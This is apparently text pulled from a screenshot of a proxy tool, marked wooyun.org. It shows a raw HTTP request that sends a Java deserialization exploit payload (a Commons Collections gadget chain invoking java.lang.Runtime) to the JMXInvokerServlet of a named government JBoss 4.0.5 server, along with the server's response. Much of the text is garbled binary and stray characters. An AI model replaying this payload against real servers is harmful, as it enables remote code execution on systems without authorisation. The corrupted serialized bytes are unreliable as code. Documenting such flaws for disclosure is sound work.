 go cancel host tongyida1.oicp.net
< > port 81 use SSL
request
raw params headers hex
POST /invoker/JMXInvokerServlet HTTP/1.1
Host: www.nndj.gov.cn:18080
Content-Type:application/x-java-serialized-object; class=org.jboss.invocation.MarshalledValue
Content-Length: 1386
??sr2sun.reflect.annotation.AnnotationInvocationHandlerU???~?L
java.util.Mapxrjava.lang.reflect.Proxy?'?
?C?Lht%Ljava/lang/reflect/InvocationHandler;xpsq~sr*org.apache.commons.collections.map.LazyMapn□?y?Lfactor
Lorg/apache/commons/collections/Transformer;xpur-[Lorg.apache.commons.collections.Transformer;?V*??4?xpsr;
rXv?A??L iConstanttLjava/lang/Object;xpvrjava.lang.Runtimexpsr:org.apache.commons.collections.funct
iMethodNametLjava/lang/String;[
+ < >
response
raw headers hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.0.5.GA (build: CVSTag=Branch_4_0 date=200610162339)/Tomcat-5.5
Content-Type: application/x-java-serialized-object; class=org.jboss.invocation.MarshalledValue
Date: Fri, 04 Dec 2015 06:43:13 GMT
Content-Length: 3704
□□□sr□$org.jboss.invocation.MarshalledValue□□□□□□xpz□□□□□□"□□□sr□(org.jboss.invocation.InvocationExcepti
ception□□>□;□□□□□xr□□java.lang.Throwable□5'9w□□□□L□□causeq□~□□L□□detailMessaget□□Ljava/lang/String;[□
stackTracet□□[Ljava/lang/StackTraceElement;xpq□~□□pur□□[Ljava.lang.StackTraceElement;
lineNumberL□□declaringClassq□~□□L□□fileNameq□~□□L□
www.wooyun.org